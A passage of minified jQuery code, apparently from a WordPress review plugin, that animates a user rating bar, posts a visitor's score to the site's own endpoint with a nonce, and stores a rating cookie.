y=_,x=_;"r"===v&&(x=-1*(_-100),h=-1*(c-100)),2===o?($=u,y=Math.round(10*y)/100):2<o&&($=p,y=Math.round(y/20*10)/10),"mousemove"!==e.type||t||(g.css("width",x+"%"),w.html(y),S.levelChange(l,i,_)),"mouseleave"!==e.type||t||(g.css("width",h+"%"),1===o?w.html(parseInt($)):w.html($),S.levelChange(l,i,c)),"click"===e.type&&(i.addClass("lr-user__rated"),k.ajax({method:"POST",data:{uid:n,isPid:d,user100:_},url:lrJS.root+"ur",beforeSend:function(e){t=!0,(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.addClass("do-rating"),i.addClass("do-rating"),r.addClass("do-rating-wrap"),e.setRequestHeader("X-WP-Nonce",lrJS.nonce)},success:function(e){var t=e.user100New;"r"===v&&(t=-1*(t-100)),i.data("title",lrJS.i18n.alreadyVoted),i.data("scoreA",e.user100New),i.data("scoreB",Math.round(Math.round(10*e.user100New)/10)/10),i.data("scoreC",Math.round(e.user100New/20*10)/10),g.css("width",t+"%"),2===o?(w.html(i.data("scoreB")),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(i.data("scoreB"))):3===o?(w.html(i.data("scoreC")),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(i.data("scoreC"))):(w.html(parseInt(i.data("scoreA"))),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(parseInt(i.data("scoreA")))),S.levelChange(l,i,e.user100New),f.html(e.voteText),Cookies.set("lr_block_rating",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),a.removeClass("do-rating"),i.removeClass("do-rating"),r.removeClass("do-rating-wrap")},error:function(e){console.log("ERROR",e.responseText)}}))},levelChange:function(e,t,i){6===e&&(t.removeClass("level-1 level-5 level-10 level-granular-0 level-granular-1 level-granular-2 level-granular-3 level-granular-4 level-granular-5 level-granular-6 level-granular-7 level-granular-8 level-granular-9 level-granular-10"),i<34?t.addClass("level-1"):i<75?t.addClass("level-5"):t.addClass("level-10"),i<10?t.addClass("level-granular-0"):t.addClass("level-granular-"+Math.floor(i/10)))}};S.init()}(jQuery);